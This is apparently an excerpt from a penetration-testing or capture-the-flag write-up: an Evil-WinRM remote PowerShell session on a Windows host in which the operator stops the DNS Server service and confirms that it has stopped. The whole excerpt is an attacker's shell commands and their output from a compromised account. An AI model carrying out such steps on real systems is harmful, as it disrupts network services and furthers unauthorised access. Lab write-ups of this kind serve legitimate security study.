 *Evil-WinRM* PS C:\Users\ryan\Documents> sc stop dns
*Evil-WinRM* PS C:\Users\ryan\Documents> gsv dns
Status Name DisplayName
------ ---- -----------
Running dns DNS Server
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> gsv dns
Status Name DisplayName
------ ---- -----------
Stopped dns DNS Server